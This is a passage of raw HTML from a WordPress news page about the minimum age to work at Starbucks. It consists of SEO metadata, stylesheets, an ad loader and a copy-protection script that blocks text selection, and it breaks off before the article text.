

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/
body_size: 93094
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.10.0 - https://wordpress.org/plugins/hummingbird-performance/. --><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>How Old do you have to be to Work at Starbucks? - Yours Daily News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yoursdailynews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="this article will provide all the information you need. The age requirement for Starbucks recruits is often asked by job seekers who are" />
	<link rel="canonical" href="https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Old do you have to be to Work at Starbucks? - Yours Daily News" />
	<meta property="og:description" content="this article will provide all the information you need. The age requirement for Starbucks recruits is often asked by job seekers who are" />
	<meta property="og:url" content="https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/" />
	<meta property="og:site_name" content="Yours Daily News" />
	<meta property="article:published_time" content="2021-08-12T16:05:17+00:00" />
	<meta property="article:modified_time" content="2021-08-12T16:05:19+00:00" />
	<meta property="og:image" content="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/08/RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018.jpg?fit=1280%2C721&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="721" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gourav Das" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gourav Das" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/#article","isPartOf":{"@id":"https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/"},"author":{"name":"Gourav Das","@id":"https://yoursdailynews.com/#/schema/person/99f862be901eae72f28091eaf40dc31d"},"headline":"How Old do you have to be to Work at Starbucks?","datePublished":"2021-08-12T16:05:17+00:00","dateModified":"2021-08-12T16:05:19+00:00","mainEntityOfPage":{"@id":"https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/"},"wordCount":522,"commentCount":0,"image":{"@id":"https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/08/RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018.jpg?fit=1280%2C721&ssl=1","keywords":["how old do you have to be to work at starbucks","YoursDailyNews"],"articleSection":["Lifestyle"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/#respond"]}]},{"@type":"WebPage","@id":"https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/","url":"https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/","name":"How Old do you have to be to Work at Starbucks? - Yours Daily News","isPartOf":{"@id":"https://yoursdailynews.com/#website"},"primaryImageOfPage":{"@id":"https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/#primaryimage"},"image":{"@id":"https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/08/RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018.jpg?fit=1280%2C721&ssl=1","datePublished":"2021-08-12T16:05:17+00:00","dateModified":"2021-08-12T16:05:19+00:00","author":{"@id":"https://yoursdailynews.com/#/schema/person/99f862be901eae72f28091eaf40dc31d"},"description":"this article will provide all the information you need. The age requirement for Starbucks recruits is often asked by job seekers who are","breadcrumb":{"@id":"https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/#primaryimage","url":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/08/RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018.jpg?fit=1280%2C721&ssl=1","contentUrl":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/08/RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018.jpg?fit=1280%2C721&ssl=1","width":1280,"height":721},{"@type":"BreadcrumbList","@id":"https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yoursdailynews.com/"},{"@type":"ListItem","position":2,"name":"Sample Page","item":"https://yoursdailynews.com/sample-page/"},{"@type":"ListItem","position":3,"name":"How Old do you have to be to Work at Starbucks?"}]},{"@type":"WebSite","@id":"https://yoursdailynews.com/#website","url":"https://yoursdailynews.com/","name":"Yours Daily News","description":"Latest News |  Daily News Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yoursdailynews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://yoursdailynews.com/#/schema/person/99f862be901eae72f28091eaf40dc31d","name":"Gourav Das","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yoursdailynews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=96&r=g","caption":"Gourav Das"},"description":"Gourav Das is an irreverent copywriter and business writing coach. He's on a mission to stamp out gobbledygook and to make boring business blogs sparkle.","sameAs":["https://yoursdailynews.com"],"url":"https://yoursdailynews.com/author/yoursdailynews/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Yours Daily News &raquo; Feed" href="https://yoursdailynews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yours Daily News &raquo; Comments Feed" href="https://yoursdailynews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yours Daily News &raquo; How Old do you have to be to Work at Starbucks? Comments Feed" href="https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yoursdailynews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoursdailynews.com%2Fhow-old-do-you-have-to-be-to-work-at-starbucks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yoursdailynews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoursdailynews.com%2Fhow-old-do-you-have-to-be-to-work-at-starbucks%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://yoursdailynews.com/wp-content/plugins/td-newsletter/style.css?ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yoursdailynews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CSource+Sans+Pro%3A400%2C600%2C900%7CGelasio%3A600%2C400%2C700&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://yoursdailynews.com/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yoursdailynews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://yoursdailynews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/uploads/hummingbird-assets/15cb38fea4bba7f664d9f9137e070c46.js" id="wphb-1-js"></script>
<link rel="https://api.w.org/" href="https://yoursdailynews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yoursdailynews.com/wp-json/wp/v2/posts/3382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoursdailynews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://yoursdailynews.com/?p=3382' />
<meta name="google-site-verification" content="ngPACTXeFe6JIYJqzSDNIwcIF04oaIVDDfVh3j5JpeY" />

<script data-ad-client="ca-pub-7189747760886109" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
